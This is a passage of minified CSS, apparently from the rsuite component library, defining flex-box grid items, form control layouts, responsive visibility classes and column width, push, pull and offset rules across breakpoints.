-flex-box-grid-item-9{display:block;min-height:1px;position:relative;width:37.5%}.rs-flex-box-grid-item-8{display:block;min-height:1px;position:relative;width:33.33333333%}.rs-flex-box-grid-item-7{display:block;min-height:1px;position:relative;width:29.16666667%}.rs-flex-box-grid-item-6{display:block;min-height:1px;position:relative;width:25%}.rs-flex-box-grid-item-5{display:block;min-height:1px;position:relative;width:20.83333333%}.rs-flex-box-grid-item-4{display:block;min-height:1px;position:relative;width:16.66666667%}.rs-flex-box-grid-item-3{display:block;min-height:1px;position:relative;width:12.5%}.rs-flex-box-grid-item-2{display:block;min-height:1px;position:relative;width:8.33333333%}.rs-flex-box-grid-item-1{display:block;min-height:1px;position:relative;width:4.16666667%}.rs-flex-box-grid-item-order-1{order:1}.rs-flex-box-grid-item-order-2{order:2}.rs-flex-box-grid-item-order-3{order:3}.rs-flex-box-grid-item-order-4{order:4}.rs-flex-box-grid-item-order-5{order:5}.rs-flex-box-grid-item-order-6{order:6}.rs-flex-box-grid-item-order-7{order:7}.rs-flex-box-grid-item-order-8{order:8}.rs-flex-box-grid-item-order-9{order:9}.rs-flex-box-grid-item-order-10{order:10}.rs-flex-box-grid-item-order-11{order:11}.rs-flex-box-grid-item-order-12{order:12}.rs-flex-box-grid-item-order-13{order:13}.rs-flex-box-grid-item-order-14{order:14}.rs-flex-box-grid-item-order-15{order:15}.rs-flex-box-grid-item-order-16{order:16}.rs-flex-box-grid-item-order-17{order:17}.rs-flex-box-grid-item-order-18{order:18}.rs-flex-box-grid-item-order-19{order:19}.rs-flex-box-grid-item-order-20{order:20}.rs-flex-box-grid-item-order-21{order:21}.rs-flex-box-grid-item-order-22{order:22}.rs-flex-box-grid-item-order-23{order:23}.rs-flex-box-grid-item-order-24{order:24}.rs-footer{flex:0 0 auto}.rs-form-inline>*,.rs-form-inline>.rs-btn{margin-bottom:24px;margin-right:20px;vertical-align:top}.rs-form-inline .rs-control-label{display:inline-block;margin-bottom:auto;margin-right:12px;margin-top:8px;vertical-align:top}.rs-form-fluid .rs-form-control-wrapper,.rs-form-fluid .rs-form-control-wrapper>.rs-input,.rs-form-fluid .rs-form-control-wrapper>.rs-input-number{width:100%}.rs-form-control-wrapper{position:relative}.rs-form-control-wrapper>.rs-input,.rs-form-control-wrapper>.rs-input-number{width:300px}.rs-form-control-wrapper.plaintext,.rs-form-control-wrapper.read-only{pointer-events:none;touch-action:none}.rs-form-vertical .rs-form-group .rs-input-group{width:300px}.rs-form-vertical .rs-form-group .rs-form-control-wrapper{display:inline-block;max-width:100%}.rs-form-horizontal .rs-form-group .rs-form-control-wrapper{float:left}.rs-form-horizontal .rs-form-group .rs-form-control-wrapper+.rs-help-block{clear:both}.rs-form-horizontal .rs-form-group .rs-form-control-wrapper+.rs-help-block:not(.rs-help-block-tooltip){margin-left:182px}.rs-form-inline .rs-form-group .rs-form-control-wrapper{display:inline-block}.rs-form-inline .rs-form-group .rs-sr-only+.rs-form-control-wrapper{margin-left:0}.rs-form-control-wrapper.plaintext{display:block!important;max-width:100%}.rs-form-control-wrapper.plaintext+.rs-help-block{display:none}.rs-form-control-wrapper.plaintext .rs-form-control-default-value{padding:8px 0}.rs-form-control-wrapper.plaintext>.rs-input{border:1px solid hsla(0,0%,100%,0);padding-left:0;padding-right:0;width:auto}.rs-form-control-wrapper.plaintext>.rs-checkbox-group .rs-checkbox-checker{display:inline-block;padding-left:0}.rs-form-control-wrapper.plaintext>.rs-checkbox-group .rs-checkbox-wrapper,.rs-form-control-wrapper.plaintext>.rs-checkbox-group .rs-checkbox:not(.rs-checkbox-checked){display:none}.rs-form-control-wrapper.plaintext>.rs-checkbox-group .rs-checkbox{display:inline-block;font-weight:400;margin-bottom:0;margin-left:0;margin-top:0;position:relative}.rs-form-control-wrapper.plaintext>.rs-checkbox-group-inline{margin-left:0}.rs-form-control-wrapper.plaintext>.rs-checkbox-group .rs-checkbox.rs-checkbox-checked~.rs-checkbox.rs-checkbox-checked:before{content:",\00a0"}.rs-form-control-wrapper.plaintext>.rs-radio-group .rs-radio-checker{padding-left:0}.rs-form-control-wrapper.plaintext>.rs-radio-group .rs-radio-wrapper,.rs-form-control-wrapper.plaintext>.rs-radio-group .rs-radio:not(.rs-radio-checked){display:none}.rs-form-control-wrapper.plaintext>.rs-slider{margin:0!important;width:auto!important}.rs-form-control-wrapper.plaintext>.rs-slider .rs-tooltip{display:inline;opacity:1;position:static}.rs-form-control-wrapper.plaintext>.rs-slider .rs-slider-bar,.rs-form-control-wrapper.plaintext>.rs-slider .rs-slider-handle:before,.rs-form-control-wrapper.plaintext>.rs-slider .rs-tooltip-arrow{display:none}.rs-form-control-wrapper.plaintext>.rs-slider .rs-slider-handle{position:static}.rs-form-control-wrapper.plaintext>.rs-slider .rs-tooltip-inner{background:transparent;color:#575757;display:inline-block;font-size:16px;line-height:1.25;padding:8px 0}.rs-form-control-wrapper.plaintext>.rs-picker-default .rs-picker-toggle{border:1px solid hsla(0,0%,100%,0);padding-left:0;padding-right:0}.rs-form-control-wrapper.plaintext>.rs-picker-default .rs-picker-toggle,.rs-form-control-wrapper.plaintext>.rs-picker-default .rs-picker-toggle-value{color:#575757}.rs-form-control-wrapper.plaintext>.rs-picker-default .rs-picker-toggle .rs-picker-value-list,.rs-form-control-wrapper.plaintext>.rs-picker-default .rs-picker-toggle-value .rs-picker-value-list{overflow:visible;white-space:normal}.rs-form-control-wrapper.plaintext>.rs-picker-default .rs-picker-toggle-caret,.rs-form-control-wrapper.plaintext>.rs-picker-default .rs-picker-toggle-clean,.rs-form-control-wrapper.plaintext>.rs-picker-default .rs-picker-value-count{display:none}.rs-form-control-wrapper.plaintext>.rs-picker-input{border:1px solid hsla(0,0%,100%,0);display:block}.rs-form-control-wrapper.plaintext>.rs-picker-input .rs-picker-toggle-caret,.rs-form-control-wrapper.plaintext>.rs-picker-input .rs-picker-toggle-clean{display:none}.rs-form-control-wrapper.plaintext>.rs-picker-input .rs-picker-tag-wrapper{margin-left:-10px}.rs-form-control-wrapper.plaintext>.rs-picker-input .rs-tag{padding-right:6px}.rs-form-control-wrapper.plaintext>.rs-picker-input .rs-tag .rs-tag-icon-close{display:none}.rs-form-control-wrapper.plaintext>.rs-picker-input .rs-picker-toggle{padding-left:0;padding-right:12px}.rs-form-control-wrapper.plaintext>.rs-picker-input .rs-picker-toggle .rs-picker-toggle-value{color:#575757}.rs-form-control-wrapper.plaintext .rs-picker-toggle{user-select:auto}.rs-form:not(.rs-form-inline) .rs-form-group:not(:last-child){margin-bottom:24px}.rs-form-group .rs-input{display:inline-block}.rs-form-group textarea.rs-input{vertical-align:bottom}.rs-form-vertical .rs-form-group .rs-control-label{display:block}.rs-form-vertical .rs-form-group .rs-help-block:not(.rs-help-block-tooltip){padding-top:4px}.rs-form-horizontal .rs-form-group:after,.rs-form-horizontal .rs-form-group:before{content:" ";display:table}.rs-form-horizontal .rs-form-group:after{clear:both}.rs-form-horizontal .rs-form-group .rs-control-label{display:inline-block;float:left;font-size:16px;line-height:1.25;margin-right:12px;min-height:20px;padding:8px 0;text-align:right;width:170px}.rs-form-horizontal .rs-form-group .rs-btn-toolbar{padding-left:182px}.rs-form-inline .rs-form-group{display:inline-block}@media (max-width:479px){.make-hidden .rs-hidden-xs{display:none}}@media (min-width:480px) and (max-width:991px){.make-hidden .rs-hidden-sm{display:none}}@media (min-width:992px) and (max-width:1199px){.make-hidden .rs-hidden-md{display:none}}@media (min-width:1200px){.make-hidden .rs-hidden-lg{display:none}}.rs-grid-container{margin-left:auto;margin-right:auto;padding-left:5px;padding-right:5px}.rs-grid-container:after,.rs-grid-container:before{content:" ";display:table}.rs-grid-container:after{clear:both}@media (min-width:480px){.rs-grid-container{width:490px}}@media (min-width:992px){.rs-grid-container{width:950px}}@media (min-width:1200px){.rs-grid-container{width:1150px}}.rs-grid-container-fluid{margin-left:auto;margin-right:auto;padding-left:5px;padding-right:5px}.rs-grid-container-fluid:after,.rs-grid-container-fluid:before{content:" ";display:table}.rs-grid-container-fluid:after{clear:both}.rs-col-lg-1,.rs-col-lg-10,.rs-col-lg-11,.rs-col-lg-12,.rs-col-lg-13,.rs-col-lg-14,.rs-col-lg-15,.rs-col-lg-16,.rs-col-lg-17,.rs-col-lg-18,.rs-col-lg-19,.rs-col-lg-2,.rs-col-lg-20,.rs-col-lg-21,.rs-col-lg-22,.rs-col-lg-23,.rs-col-lg-24,.rs-col-lg-3,.rs-col-lg-4,.rs-col-lg-5,.rs-col-lg-6,.rs-col-lg-7,.rs-col-lg-8,.rs-col-lg-9,.rs-col-md-1,.rs-col-md-10,.rs-col-md-11,.rs-col-md-12,.rs-col-md-13,.rs-col-md-14,.rs-col-md-15,.rs-col-md-16,.rs-col-md-17,.rs-col-md-18,.rs-col-md-19,.rs-col-md-2,.rs-col-md-20,.rs-col-md-21,.rs-col-md-22,.rs-col-md-23,.rs-col-md-24,.rs-col-md-3,.rs-col-md-4,.rs-col-md-5,.rs-col-md-6,.rs-col-md-7,.rs-col-md-8,.rs-col-md-9,.rs-col-sm-1,.rs-col-sm-10,.rs-col-sm-11,.rs-col-sm-12,.rs-col-sm-13,.rs-col-sm-14,.rs-col-sm-15,.rs-col-sm-16,.rs-col-sm-17,.rs-col-sm-18,.rs-col-sm-19,.rs-col-sm-2,.rs-col-sm-20,.rs-col-sm-21,.rs-col-sm-22,.rs-col-sm-23,.rs-col-sm-24,.rs-col-sm-3,.rs-col-sm-4,.rs-col-sm-5,.rs-col-sm-6,.rs-col-sm-7,.rs-col-sm-8,.rs-col-sm-9,.rs-col-xs-1,.rs-col-xs-10,.rs-col-xs-11,.rs-col-xs-12,.rs-col-xs-13,.rs-col-xs-14,.rs-col-xs-15,.rs-col-xs-16,.rs-col-xs-17,.rs-col-xs-18,.rs-col-xs-19,.rs-col-xs-2,.rs-col-xs-20,.rs-col-xs-21,.rs-col-xs-22,.rs-col-xs-23,.rs-col-xs-24,.rs-col-xs-3,.rs-col-xs-4,.rs-col-xs-5,.rs-col-xs-6,.rs-col-xs-7,.rs-col-xs-8,.rs-col-xs-9{min-height:1px;padding-left:5px;padding-right:5px;position:relative}.rs-col-xs-1,.rs-col-xs-10,.rs-col-xs-11,.rs-col-xs-12,.rs-col-xs-13,.rs-col-xs-14,.rs-col-xs-15,.rs-col-xs-16,.rs-col-xs-17,.rs-col-xs-18,.rs-col-xs-19,.rs-col-xs-2,.rs-col-xs-20,.rs-col-xs-21,.rs-col-xs-22,.rs-col-xs-23,.rs-col-xs-24,.rs-col-xs-3,.rs-col-xs-4,.rs-col-xs-5,.rs-col-xs-6,.rs-col-xs-7,.rs-col-xs-8,.rs-col-xs-9{float:left}.rs-col-xs-24{width:100%}.rs-col-xs-23{width:95.83333333%}.rs-col-xs-22{width:91.66666667%}.rs-col-xs-21{width:87.5%}.rs-col-xs-20{width:83.33333333%}.rs-col-xs-19{width:79.16666667%}.rs-col-xs-18{width:75%}.rs-col-xs-17{width:70.83333333%}.rs-col-xs-16{width:66.66666667%}.rs-col-xs-15{width:62.5%}.rs-col-xs-14{width:58.33333333%}.rs-col-xs-13{width:54.16666667%}.rs-col-xs-12{width:50%}.rs-col-xs-11{width:45.83333333%}.rs-col-xs-10{width:41.66666667%}.rs-col-xs-9{width:37.5%}.rs-col-xs-8{width:33.33333333%}.rs-col-xs-7{width:29.16666667%}.rs-col-xs-6{width:25%}.rs-col-xs-5{width:20.83333333%}.rs-col-xs-4{width:16.66666667%}.rs-col-xs-3{width:12.5%}.rs-col-xs-2{width:8.33333333%}.rs-col-xs-1{width:4.16666667%}.rs-col-xs-pull-24{right:100%}.rs-col-xs-pull-23{right:95.83333333%}.rs-col-xs-pull-22{right:91.66666667%}.rs-col-xs-pull-21{right:87.5%}.rs-col-xs-pull-20{right:83.33333333%}.rs-col-xs-pull-19{right:79.16666667%}.rs-col-xs-pull-18{right:75%}.rs-col-xs-pull-17{right:70.83333333%}.rs-col-xs-pull-16{right:66.66666667%}.rs-col-xs-pull-15{right:62.5%}.rs-col-xs-pull-14{right:58.33333333%}.rs-col-xs-pull-13{right:54.16666667%}.rs-col-xs-pull-12{right:50%}.rs-col-xs-pull-11{right:45.83333333%}.rs-col-xs-pull-10{right:41.66666667%}.rs-col-xs-pull-9{right:37.5%}.rs-col-xs-pull-8{right:33.33333333%}.rs-col-xs-pull-7{right:29.16666667%}.rs-col-xs-pull-6{right:25%}.rs-col-xs-pull-5{right:20.83333333%}.rs-col-xs-pull-4{right:16.66666667%}.rs-col-xs-pull-3{right:12.5%}.rs-col-xs-pull-2{right:8.33333333%}.rs-col-xs-pull-1{right:4.16666667%}.rs-col-xs-pull-0{right:auto}.rs-col-xs-push-24{left:100%}.rs-col-xs-push-23{left:95.83333333%}.rs-col-xs-push-22{left:91.66666667%}.rs-col-xs-push-21{left:87.5%}.rs-col-xs-push-20{left:83.33333333%}.rs-col-xs-push-19{left:79.16666667%}.rs-col-xs-push-18{left:75%}.rs-col-xs-push-17{left:70.83333333%}.rs-col-xs-push-16{left:66.66666667%}.rs-col-xs-push-15{left:62.5%}.rs-col-xs-push-14{left:58.33333333%}.rs-col-xs-push-13{left:54.16666667%}.rs-col-xs-push-12{left:50%}.rs-col-xs-push-11{left:45.83333333%}.rs-col-xs-push-10{left:41.66666667%}.rs-col-xs-push-9{left:37.5%}.rs-col-xs-push-8{left:33.33333333%}.rs-col-xs-push-7{left:29.16666667%}.rs-col-xs-push-6{left:25%}.rs-col-xs-push-5{left:20.83333333%}.rs-col-xs-push-4{left:16.66666667%}.rs-col-xs-push-3{left:12.5%}.rs-col-xs-push-2{left:8.33333333%}.rs-col-xs-push-1{left:4.16666667%}.rs-col-xs-push-0{left:auto}.rs-col-xs-offset-24{margin-left:100%}.rs-col-xs-offset-23{margin-left:95.83333333%}.rs-col-xs-offset-22{margin-left:91.66666667%}.rs-col-xs-offset-21{margin-left:87.5%}.rs-col-xs-offset-20{margin-left:83.33333333%}.rs-col-xs-offset-19{margin-left:79.16666667%}.rs-col-xs-offset-18{margin-left:75%}.rs-col-xs-offset-17{margin-left:70.83333333%}.rs-col-xs-offset-16{margin-left:66.66666667%}.rs-col-xs-offset-15{margin-left:62.5%}.rs-col-xs-offset-14{margin-left:58.33333333%}.rs-col-xs-offset-13{margin-left:54.16666667%}.rs-col-xs-offset-12{margin-left:50%}.rs-col-xs-offset-11{margin-left:45.83333333%}.rs-col-xs-offset-10{margin-left:41.66666667%}.rs-col-xs-offset-9{margin-left:37.5%}.rs-col-xs-offset-8{margin-left:33.33333333%}.rs-col-xs-offset-7{margin-left:29.16666667%}.rs-col-xs-offset-6{margin-left:25%}.rs-col-xs-offset-5{margin-left:20.83333333%}.rs-col-xs-offset-4{margin-left:16.66666667%}.rs-col-xs-offset-3{margin-left:12.5%}.rs-col-xs-offset-2{margin-left:8.33333333%}.rs-col-xs-offset-1{margin-left:4.16666667%}.rs-col-xs-offset-0{margin-left:0}@media (min-width:480px){.rs-col-sm-1,.rs-col-sm-10,.rs-col-sm-11,.rs-col-sm-12,.rs-col-sm-13,.rs-col-sm-14,.rs-col-sm-15,.rs-col-sm-16,.rs-col-sm-17,.rs-col-sm-18,.rs-col-sm-19,.rs-col-sm-2,.rs-col-sm-20,.rs-col-sm-21,.rs-col-sm-22,.rs-col-sm-23,.rs-col-sm-24,.rs-col-sm-3,.rs-col-sm-4,.rs-col-sm-5,.rs-col-sm-6,.rs-col-sm-7,.rs-col-sm-8,.rs-col-sm-9{float:left}.rs-col-sm-24{width:100%}.rs-col-sm-23{width:95.83333333%}.rs-col-sm-22{width:91.66666667%}.rs-col-sm-21{width:87.5%}.rs-col-sm-20{width:83.33333333%}.rs-col-sm-19{width:79.16666667%}.rs-col-sm-18{width:75%}.rs-col-sm-17{width:70.83333333%}.rs-col-sm-16{width:66.66666667%}.rs-col-sm-15{width:62.5%}.rs-col-sm-14{width:58.33333333%}.rs-col-sm-13{width:54.16666667%}.rs-col-sm-12{width:50%}.rs-col-sm-11{width:45.83333333%}.rs-col-sm-10{width:41.66666667%}.rs-col-sm-9{width:37.5%}.rs-col-sm-8{width:33.33333333%}.rs-col-sm-7{width:29.16666667%}.rs-col-sm-6{width:25%}.rs-col-sm-5{width:20.83333333%}.rs-col-sm-4{width:16.66666667%}.rs-col-sm-3{width:12.5%}.rs-col-sm-2{width:8.33333333%}.rs-col-sm-1{width:4.16666667%}.rs-col-sm-pull-24{right:100%}.rs-col-sm-pull-23{right:95.83333333%}.rs-col-sm-pull-22{right:91.66666667%}.rs-col-sm-pull-21{right:87.5%}.rs-col-sm-pull-20{right:83.33333333%}.rs-col-sm-pull-19{right:79.16666667%}.rs-col-sm-pull-18{right:75%}.rs-col-sm-pull-17{right:70.83333333%}.rs-col-sm-pull-16{right:66.66666667%}.rs-col-sm-pull-15{right:62.5%}.rs-col-sm-pull-14{right:58.33333333%}.rs-col-sm-pull-13{right:54.16666667%}.rs-col-sm-pull-12{right:50%}.rs-col-sm-pull-11{right:45.83333333%}.rs-col-sm-pull-10{right:41.66666667%}.rs-col-sm-pull-9{right:37.5%}.rs-col-sm-pull-8{right:33.33333333%}.rs-col-sm-pull-7{right:29.16666667%}.rs-col-sm-pull-6{right:25%}.rs-col-sm-pull-5{right:20.83333333%}.rs-col-sm-pull-4{right:16.66666667%}.rs-col-sm-pull-3{right:12.5%}.rs-col-sm-pull-2{right:8.33333333%}.rs-col-sm-pull-1{right:4.16666667%}.rs-col-sm-pull-0{right:auto}.rs-col-sm-push-24{left:100%}.rs-col-sm-push-23{left:95.83333333%}.rs-col-sm-push-22{left:91.66666667%}.rs-col-sm-push-21{left:87.5%}.rs-col-sm-push-20{left:83.33333333%}.rs-col-sm-push-19{left:79.16666667%}.rs-col-sm-push-18{left:75%}.rs-col-sm-push-17{left:70.83333333%}.rs-col-sm-push-16{left:66.66666667%}.rs-col-sm-push-15{left:62.5%}.rs-col-sm-push-14{left:58.33333333%}.rs-col-sm-push-13{left:54.16666667%}.rs-col-sm-push-12{left:50%}.rs-col-sm-push-11{left:45.83333333%}.rs-col-sm-push-10{left:41.66666667%}.rs-col-sm-push-9{left:37.5%}.rs-col-sm-push-8{left:33.33333333%}.rs-col-sm-push-7{left:29.16666667%}.rs-col-sm-push-6{left:25%}.rs-col-sm-push-5{left:20.83333333%}.rs-col-sm-push-4{left:16.66666667%}.rs-col-sm-push-3{left:12.5%}.rs-col-sm-push-2{left:8.33333333%}.rs-col-sm-push-1{left:4.16666667%}.rs-col-sm-push-0{left:auto}.rs-col-sm-offset-24{margin-left:100%}.rs-col-sm-offset-23{margin-left:95.83333333%}.rs-col-sm-offset-22{margin-left:91.66666667%}.rs-col-sm-offset-21{margin-left:87.5%}.rs-col-sm-offset-20{margin-left:83.33333333%}.rs-col-sm-offset-19{margin-left:79.16666667%}.rs-col-sm-offset-18{margin-left:75%}.rs-col-sm-offset-17{margin-left:70.83333333%}.rs-col-sm-offset-16{margin-left:66.66666667%}.rs-col-sm-offset-15{margin-left:62.5%}.rs-col-sm-offset-14{margin-left:58.33333333%}.rs-col-sm-offset-13{margin-left:54.16666667%}.rs-col-sm-offset-12{margin-left:50%}.rs-col-sm-offset-11{margin-left:45.83333333%}.rs-col-sm-offset-10{margin-left:41.66666667%}.rs-col-sm-offset-9{margin-left:37.5%}.rs-col-sm-offset-8{margin-left:33.33333333%}.rs-col-sm-offset-7{margin-left:29.16666667%}.rs-col-sm-offset-6{margin-left:25%}.rs-col-sm-offset-5{margin-left:20.83333333%}.rs-col-sm-offset-4{margin-left:16.66666667%}.rs-col-sm-offset-3{margin-left:12.5%}.rs-col-sm-offset-2{margin-left:8.33333333%}.rs-col-sm-offset-1{margin-left:4.16666667%}.rs-col-sm-offset-0{margin-left:0}}@media (min-width:992px){.rs-col-md-1,.rs-col-md-10,.rs-col-md-11,.rs-col-md-12,.rs-col-md-13,.rs-col-md-14,.rs-col-md-15,.rs-col-md-16,.rs-col-md-17,.rs-col-md-18,.rs-col-md-19,.rs-col-md-2,.rs-col-md-20,.rs-col-md-21,.rs-col-md-22,.rs-col-md-23,.rs-col-md-24,.rs-col-md-3,.rs-col-md-4,.rs-col-md-5,.rs-col-md-6,.rs-col-md-7,.rs-col-md-8,.rs-col-md-9{float:left}.rs-col-md-24{width:100%}.rs-col-md-23{width:95.83333333%}.rs-col-md-22{width:91.66666667%}.rs-col-md-21{width:87.5%}.rs-col-md-20{width:83.33333333%}.rs-col-md-19{width:79.16666667%}.rs-col-md-18{width:75%}.rs-col-md-17{width:70.83333333%}.rs-col-md-16{width:66.66666667%}.rs-col-md-15{width:62.5%}.rs-col-md-14{width:58.33333333%}.rs-col-md-13{width:54.16666667%}.rs-col-md-12{width:50%}.rs-col-md-11{width:45.83333333%}.rs-col-md-10{width:41.66666667%}.rs-col-md-9{width:37.5%}.rs-col-md-8{width:33.33333333%}.rs-col-md-7{width:29.16666667%}.rs-col-md-6{width:25%}.rs-col-md-5{width:20.83333333%}.rs-col-md-4{width:16.66666667%}.rs-col-md-3{width:12.5%}.rs-col-md-2{width:8.33333333%}.rs-col-md-1{width:4.16666667%}.rs-col-md-pull-24{right:100%}.rs-col-md-pull-23{right:95.83333333%}.rs-col-md-pull-22{right:91.66666667%}.rs-col-md-pull-21{right:87.5%}.rs-col-md-pull-20{right:83.33333333%}.rs-col-md-pull-19{right:79.16666667%}.rs-col-md-pull-18{right:75%}.rs-col-md-pull-17{right:70.83333333%}.rs-col-md-pull-16{right:66.66666667%}.rs-col-md-pull-15{right:62.5%}.rs-col-md-pull-14{right:58.33333333%}.rs-col-md-pull-13{right:54.16666667%}.rs-col-md-pull-12{right:50%}.rs-col-md-pull-11{right:45.83333333%}.rs-col-md-pull-10{right:41.66666667%}.rs-col-md-pull-9{right:37.5%}.rs-col-md-pull-8{right:33.33333333%}.rs-col-md-pull-7{right:29.16666667%}.rs-col-md-pull-6{right:25%}.rs-col-md-pull-5{right:20.83333333%}.rs-col-md-pull-4{right:16.66666667%}.rs-col-md-pull-3{right:12.5%}.rs-col-md-pull-2{right:8.33333333%}.rs-col-md-pull-1{right:4.16666667%}.rs-col-md-pull-0{right:auto}.rs-col-md-push-24{left:100%}.rs-col-md-push-23{left:95.83333333%}.rs-col-md-push-22{left:91.66666667%}.rs-col-md-push-21{left:87.5%}.rs-col-md-push-20{left:83.33333333%}.rs-col-md-push-19{left:79.16666667%}.rs-col-md-push-18{left:75%}.rs-col-md-push-17{left:70.83333333%}.rs-col-md-push-16{left:66.66666667%}.rs-col-md-push-15{left:62.5%}.rs-col-md-push-14{left:58.33333333%}.rs-col-md-push-13{left:54.16666667%}.rs-col-md-push-12{left:50%}.rs-col-md-push-11{left:45.83333333%}.rs-col-md-push-10{left:41.66666667%}.rs-col-md-push-9{left:37.5%}.rs-col-md-push-8{left:33.33333333%}.rs-col-md-push-7{left:29.16666667%}.rs-col-md-push-6{left:25%}.rs-col-md-push-5{left:20.83333333%}.rs-col-md-push-4{left:16.66666667%}.rs-col-md-push-3{left:12.5%}.rs-col-md-push-2{left:8.33333333%}.rs-col-md-push-1{left:4.16666667%}.rs-col-md-push-0{left:auto}.rs-col-md-offset-24{margin-left:100%}.rs-col-md-offset-23{margin-left:95.83333333%}.rs-col-md-offset-22{margin-left:91.66666667%}.rs-col-md-offset-21{margin-left:87.5%}.rs-col-md-offset-20{margin-left:83.33333333%}.rs-col-md-offset-19{margin-left:79.16666667%}.rs-col-md-offset-18{margin-left:75%}.rs-col-md-offset-17{margin-left:70.83333333%}.rs-col-md-offset-16{margin-left:66.66666667%}.rs-col-md-offset-15{margin-left:62.5%}.rs-col-md-offset-14{margin-left:58.33333333%}.rs-col-md-offset-13{margin-left:54.16666667%}.rs-col-md-offset-12{margin-left:50%}.rs-col-md-offset-11{margin-left:45.83333333%}.rs-col-md-offset-10{margin-left:41.66666667%}.rs-col-md-offset-9{margin-left:37.5%}.rs-col-md-offset-8{margin-left:33.33333333%}.rs-col-md-offset-7{margin-left:29.16666667%}.rs-col-md-offset-6{margin-left:25%}.rs-col-md-offset-5{margin-left:20.83333333%}.rs-col-md-offset-4{margin-left:16.66666667%}.rs-col-md-offset-3{margin-left:12.5%}.rs-col-md-offset-2{margin-left:8.33333333%}.rs-col-md-offset-1{margin-left:4.16666667%}.rs-col-md-offset-0{margin-left:0}}@media (min-width:1200px){.rs-col-lg-1,.rs-col-lg-10,.rs-col-lg-11,.rs-col-lg-12,.rs-col-lg-13,.rs-col-lg-14,.rs-col-lg-15,.rs-col-lg-16,.rs-col-lg-17,.rs-col-lg-18,.rs-col-lg-19,.rs-col-lg-2,.rs-col-lg-20,.rs-col-lg-21,.rs-col-lg-22,.rs-col-lg-23,.rs-col-lg-24,.rs-col-lg-3,.rs-col-lg-4,.rs-col-lg-5,.rs-col-lg-6,.rs-col-lg-7,.rs-col-lg-8,.rs-col-lg-9{float:left}.rs-col-lg-24{width:100%}.rs-col-lg-23{width:95.83333333%}.rs-col-lg-22{width:91.66666667%}.rs-col-lg-21{width:87.5%}.rs-col-lg-20{width:83.33333333%}.rs-col-lg-19{width:79.16666667%}.rs-col-lg-18{width:75%}.rs-col-lg-17{width:70.83333333%}.rs-col-lg-16{width:66.66666667%}.rs-col-lg-15{width:62.5%}.rs-col-lg-14{width:58.33333333%}.rs-col-lg-13{width:54.16666667%}.rs-col-lg-12{width:50%}.rs-col-lg-11{width:45.83333333%}.rs-col-lg-10{width:41.66666667%}.rs-col-lg-9{width:37.5%}.rs-col-lg-8{width:33.33333333%}.rs-col-lg-7{width:29.16666667%}.rs-col-lg-6{width:25%}.rs-col-lg-5{width:20.83333333%}.rs-col-lg-4{width:16.66666667%}.rs-col-lg-3{width:12.5%}.rs-col-lg-2{width:8.33333333%}.rs-col-lg-1{width:4.16666667%}.rs-col-lg-pull-24{right:100%}.rs-col-lg-pull-23{right:95.83333333%}.rs-col-lg-pull-22{right:91.66666667%}.rs-col-lg-pull-21{right:87.5%}.rs-col-lg-pull-20{right:83.33333333%}.rs-col-lg-pull-19{right:79.16666667%}.rs-col-lg-pull-18{right:75%}.rs-col-lg-pull-17{right:70.83333333%}.rs-col-lg-pull-16{right:66.66666667%}.rs-col-lg-pull-15{right:62.5%}.rs-col-lg-pull-14{right:58.33333333%}.rs-col-lg-pull-13{right:54.16666667%}.rs-col-lg-pull-12{right:50%}.rs-col-lg-pull-11{right:45.83333333%}.rs-col-lg-pull-10{right:41.66666667%}.rs-col-lg-pull-9{right:37.5%}.rs-col-lg-pull-8{right:33.33333333%}.rs-col-lg-pull-7{right:29.16666667%}.rs-col-lg-pull-6{right:25%}.rs-col-lg-pull-5{right:20.83333333%}.rs-col-lg-pull-4{right:16.66666667%}.rs-col-lg-pull-3{right:12.5%}.rs-col-lg-pull-2{right:8.33333333%}.rs-col-lg-pull-1{right:4.16666667%}.rs-col-lg-pull-0{right:auto}.rs-col-lg-push-24{left:100%}.rs-col-lg-push-23{left:95.83333333%}.rs-col-lg-push-22{left:91.66666667%}.rs-col-lg-push-21{left:87.5%}.rs-col-lg-push-20{left:83.33333333%}.rs-col-lg-push-19{left:79.16666667%}.rs-col-lg-push-18{left:75%}.rs-col-lg-push-17{left:70.83333333%}.rs-col-lg-push-16{left:66.66666667%}.rs-col-lg-push-15{left:62.5%}.rs-col-lg-push-14{left:58.33333333%}.rs-col-lg-push-13{left:54.16666667%}.rs-col-lg-push-12{left:50%}.rs-col-lg-push-11{left:45.83333333%}.rs-col-lg-push-10{left:41.66666667%}.rs-col-lg-push-9{left:37.5%}.rs-col-lg-push-8{left:33.33333333%}.rs-col-lg-push-7{left:29.16666667%}.rs-col-lg-push-6{left:25%}.rs-col-lg-push-5{left:20.83333333%}.rs-col-lg-push-4{left:16.66666667%}.rs-col-lg-push-3{left:12.5%}.rs-col-lg-push-2{left:8.33333333%}.rs-col-lg-push-1{left:4.16666667%}.rs-col-lg-push-0{left:auto}.rs-col-lg-offset-24{margin-left:100%}.rs-col-lg-offset-23{margin-left:95.83333333%}.rs-col-lg-offset-22{margin-left:91.66666667%}.rs-col-lg-offset-21{margin-left:87.5%}.rs-col-lg-offset-20{margin-left:83.33333333%}.rs-col-lg-offset-19{margin-left:79.16666667%}.rs-col-lg-offset-18{margin-left:75%}.rs-col-lg-offset-17{margin-left:70.83333333%}.rs-col-lg-offset-16{margin-left:66.66666667%}.rs-col-lg-offset-15{margin-left:62.5%}.rs-col-lg-offset-14{margin-left:58.33333333%}.rs-col-lg-offset-13{margin-left:54.16666667%}.rs-col-lg-offset-12{margin-left:50%}.rs-col-lg-offset-11{margin-left:45.83333333%}.rs-col-lg-offset-10{margin-left:41.66666667%}.rs-col-lg-offset-9{margin-left:37.5%}.rs-col-lg-offset-8{margin-left:33.33333333%}.rs-col-lg-offset-7{margin-left:29.16666667%}.rs-col-lg-offset-6{margin-left:25%}.rs-col-lg-offset-5{margin-left:20.83333333%}.rs-col-lg-offset-4{margin-left:16.66666667%}.rs-col-lg-offset-3{margin-left:12.5%}.rs-col-lg-offset-2{margin-left:8.33333333%}.rs-col-lg-offset-1{margin-left:4.16666667%}.rs-col-lg-offset-0{margin-left:0}}@media (max-width:479px){.rs-hidden-xs{display:none}}@media (min-width:480px) and (max-width:991px){.rs-hidden-sm{display:none}}@media (min-width:992px) and (max-width:1199px){.rs-hidden-md{display:none}}@media (min-width:1200px){.rs-hidden-lg{display:none}}.rs-header{flex:0 0 auto}.rs-help-block{color:#8e8e93;display:block;font-size:16px;line-height:1.25;min-height:20px}.rs-help-block-tooltip{display:inline-block;margin-left:10px;margin-top:8px;vertical-align:top}.rs-help-block-tooltip 